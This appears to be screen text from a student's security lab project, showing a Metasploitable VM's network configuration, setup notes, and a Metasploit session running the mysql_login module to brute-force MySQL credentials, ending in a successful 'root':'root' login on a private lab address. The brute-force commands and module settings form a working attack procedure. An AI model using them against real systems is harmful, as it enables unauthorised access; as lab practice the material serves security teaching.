 Activities VirtualBox Fri 12:00 AM Daniel
Metasploitable [Running] - Oracle VM VirtualBox
Machine View Devices Help
--- www.l.google.com ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1003ms
rtt min/avg/max/mdev = 31.643/48.172/64.701/16.529 ms
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:bd:ac:fc
inet addr:10.0.0.196 Bcast:10.0.0.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:febd:acfc/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5273 errors:0 dropped:0 overruns:0 frame:0
TX packets:4645 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:500692 (488.9 KB) TX bytes:393749 (384.5 KB)
Base address:0xd010 Memory:f0000000-f0020000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:489 errors:0 dropped:0 overruns:0 frame:0
TX packets:489 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:241101 (235.4 KB) TX bytes:241101 (235.4 KB)
msfadmin@metasploitable:~$ _
daniel@daniel-u: ~/CSC474/Project CSC474
File Edit View Search Terminal Tabs Help
daniel@daniel-u: ~ daniel@daniel-u: ~/CSC474/Project CSC474
GNU nano 2.2.6 File: Metasploit notes
- Backtrack5r2
- Ubuntu 8.04 (Metasploitable)
I set them up connected to a bridged adapter, so they are on my local network and have access to $
Metasploitable:
IP: 10.0.0.196
MAC: 08:00:27:bd:ac:fc (eth0)
Backtrack5r2:
IP: 10.0.0.199
MAC: 08:00:27:44:b1:28 (eth0)
To brute force login against MySQL:
See video <making now>
- Load msfconsole in BT
- 'use /auxiliary/scanner/mysql/mysql_login'
[ Wrote 98 lines ]
BackTrackr2 [Running] - Oracle VM VirtualBox
Machine View Devices Help
THREADS => 4
msf auxiliary(mysql_login) > set USERNAME msfadmin
USERNAME => msfadmin
msf auxiliary(mysql_login) > set USER_FILE users.lst
USER_FILE => users.lst
msf auxiliary(mysql_login) > set VERBOSE false
VERBOSE => false
msf auxiliary(mysql_login) > info
Name: MySQL Login Utility
Module: auxiliary/scanner/mysql/mysql_login
Version: 14774
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
Bernardo Damele A. G. <bernardo.damele@gmail.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
PASSWORD msfadmin no A specific password to authenticate with
PASS_FILE password.lst no File containing passwords, one per line
RHOSTS 10.0.0.196 yes The target address range or CIDR identifier
RPORT 3306 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 4 yes The number of concurrent threads
USERNAME msfadmin no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE users.lst no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
Description:
This module simply queries the MySQL instance for a specific
user/pass (default is root with blank).
References:
http://cve.mitre.org/cgi-bin/cvename.cgi?name=1999-0502
msf auxiliary(mysql_login) > exploit
[+] 10.0.0.196:3306 - SUCCESSFUL LOGIN 'root' : 'root'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mysql_login) >
Right Ctrl